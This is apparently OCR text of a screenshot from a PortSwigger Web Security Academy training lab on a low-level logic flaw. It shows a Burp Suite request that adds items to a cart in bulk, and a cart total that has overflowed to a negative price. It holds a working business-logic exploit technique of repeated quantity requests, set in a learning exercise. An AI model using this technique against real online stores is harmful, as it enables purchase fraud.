 All labs | Web Security Aca
Examples of business logic
Lab: Low-level logic flaw |
Low-level logic flaw
0abb00ab041e235880c7440400ea0018.web-security-acade...
1
BURP
Web Security
Academy
Low-level logic flaw
Back to lab description
LAB Not solved
Home | My account | 32076
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 32076 + Remove
Coupon:
Add coupon
Apply
Total: -$64060.96
Place order
Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Ha
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex Hackvertor \n
1 POST /cart HTTP/2
2 Host: 0abb00ab041e235880c7440400ea0018.web-security-academy.net
3 Cookie: session=vMox2S5UeOrWELTatEtacSCzLoKmWOiC
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0abb00ab041e235880c7440400ea0018.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer:
https://0abb00ab041e235880c7440400ea0018.web-security-academy.net/product?productId=
1
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 productId=1&redir=PRODUCT&quantity=99
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
Done
Event log (8) All issues (234)
Calculator
Calculator Mode View Help
132363